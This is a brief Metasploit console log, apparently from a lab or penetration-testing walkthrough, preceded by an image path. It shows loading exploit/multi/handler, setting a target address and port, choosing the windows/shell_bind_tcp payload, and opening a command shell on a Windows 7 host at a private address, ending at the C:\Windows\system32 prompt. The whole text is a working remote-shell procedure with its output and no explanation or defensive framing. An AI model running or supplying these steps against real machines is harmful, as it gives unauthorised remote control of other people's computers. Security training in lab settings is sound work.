 msf exploit(handler) > back
msf > use exploit/multi/handler
msf exploit(handler) > set RHOST 192.168.1.93
RHOST => 192.168.1.93
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Command shell session 3 opened (192.168.1.39:48192 -> 192.168.1.93
2015-08-18 10:12:23 -0400
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>